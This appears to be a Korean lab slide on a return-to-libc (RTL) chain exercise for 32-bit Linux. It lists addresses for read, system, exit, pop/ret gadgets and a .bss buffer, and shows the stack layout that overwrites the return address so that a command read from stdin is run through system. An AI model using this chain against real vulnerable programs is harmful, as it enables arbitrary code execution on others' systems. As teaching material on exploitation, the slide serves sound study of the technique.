 RTL CHAIN – 실습 – LINUX
• read 함수 주소 : 0xf7ed6af0
• pop/pop/pop/ret : 0x08048509
• read 인자 – STDIN : 0x00000000
• read 인자 – 버퍼 주소 : 0x0804a020
• read 인자 – len : 0x00000008
• system 함수 주소 : 0xf7e3bda0
• pop/ret : 0x08048526
• system 인자 – 버퍼 주소 : 0x0804a020
• exit 함수 주소 : 0xf7e2f9d0
• exit 인자 - status : 0x00000001
...더미 데이터...
EBP backup
read 주소
&PPPR
STDIN
&bss
len
system 주소
&PR
&bss
exit 주소
쓰레기값
1
...
EBP
EBP - C8
EBP + 4
EBP - C4
.
.
.
.
.
.
EBP + 8
EBP + C
EBP + 10
EBP + 14
EBP + 18
EBP + 1C
EBP + 20
EBP + 24
EBP + 28
EBP + 2C
 
